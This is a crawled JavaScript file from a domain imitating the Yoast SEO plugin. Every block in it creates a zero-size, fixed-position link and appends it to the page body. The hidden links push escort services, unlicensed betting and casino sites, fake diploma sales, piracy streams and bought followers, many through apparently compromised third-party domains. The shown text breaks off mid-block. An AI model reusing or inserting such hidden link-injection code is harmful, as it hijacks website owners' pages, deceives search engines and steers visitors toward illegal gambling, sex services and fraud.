

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1116.js
body_size: 4637
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("https://iklimplatformu.org/");
    a.appendChild(linkText);
    a.title = "https://iklimplatformu.org/";
    a.href = "https://iklimplatformu.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Escort Anadolu Yakası");
    a.appendChild(linkText);
    a.title = "Escort Anadolu Yakası";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("buy twitter followers");
    a.appendChild(linkText);
    a.title = "buy twitter followers";
    a.href = "https://allsmo.net/buy-twitter-followers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("postegro giriş");
    a.appendChild(linkText);
    a.title = "postegro giriş";
    a.href = "https://my.phostegro.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("konya escort");
    a.appendChild(linkText);
    a.title = "konya escort";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort maltepe");
    a.appendChild(linkText);
    a.title = "escort maltepe";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sms onay");
    a.appendChild(linkText);
    a.title = "sms onay";
    a.href = "https://www.smsonay.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.bakirkoyfal.com/");
    a.appendChild(linkText);
    a.title = "https://www.bakirkoyfal.com/";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://onwin-turkiye.vip/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.tinyssantafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://carportsandmore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://queenofpersiacuisine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort");
    a.appendChild(linkText);
    a.title = "escort";
    a.href = "https://www.konyaeskort.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mega888");
    a.appendChild(linkText);
    a.title = "mega888";
    a.href = "https://www.timecapsuleretreat.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fansport giriş");
    a.appendChild(linkText);
    a.title = "fansport giriş";
    a.href = "https://fansport-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://wildmahseer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betivo giriş");
    a.appendChild(linkText);
    a.title = "betivo giriş";
    a.href = "https://www.betivoadres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("behzat ç çekiç ve gül 3 sezon 8 bölüm izle");
    a.appendChild(linkText);
    a.title = "behzat ç çekiç ve gül 3 sezon 8 bölüm izle";
    a.href = "https://dizifilmdublaj3.com/dizi/cekic-ve-gul-bir-behzat-c-hikayesi/sezon-3/bolum-8";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://sfl.tnu.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.rural-trader.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahte diploma satın al");
    a.appendChild(linkText);
    a.title = "sahte diploma satın al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://home.lahuerta.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://betosfer.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://arquitalianasaopaulo.iau.usp.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://skyba.com.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://www.kangaro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://fusioncapitalafrica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://sourcinghardware.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://maisonceleste.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://bioscihealthcare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlike");
    a.appendChild(linkText);
    a.title = "betlike";
    a.href = "https://audiencetalking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal giriş");
    a.appendChild(linkText);
    a.title = "kingroyal giriş";
    a.href = "https://nadhirshah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://mariaperezsanz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sfl.tnu.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://sfl.tnu.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("klasbahis giriş");
    a.appendChild(linkText);
    a.title = "klasbahis giriş";
    a.href = "https://vpolequipamentos.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://evcilkedi.com/");
    a.appendChild(linkText);
    a.title = "https://evcilkedi.com/";
    a.href = "https://evcilkedi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("felix markets");
    a.appendChild(linkText);
    a.title = "felix markets";
    a.href = "https://felixmarketspro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://app.aisusteel.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://jjss.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://projecttristar.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://velforms.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://move-up-crikvenica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino");
    a.appendChild(linkText);
    a.title = "elitcasino";
    a.href = "https://elit.casino";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://doormasterind.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://theredballoon.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://www.eumamae.com/category/gaziosmanpasa-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://ardigitalpro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://2024.adaf.gr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.west-meadows.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.graceproperties.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("klasbahis");
    a.appendChild(linkText);
    a.title = "klasbahis";
    a.href = "https://vpolequipamentos.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ligobet");
    a.appendChild(linkText);
    a.title = "ligobet";
    a.href = "https://rmr.com.tr/projelerimiz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgaranti giriş");
    a.appendChild(linkText);
    a.title = "betgaranti giriş";
    a.href = "http://vincellstudios.com/blog/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://a2zdental.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://doradcy.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.sparksimmigration.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://www.devrolijkepater.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Extrabet");
    a.appendChild(linkText);
    a.title = "Extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.title = "limanbet";
    a.href = "https://mtandaoxpress.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://e-sho.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
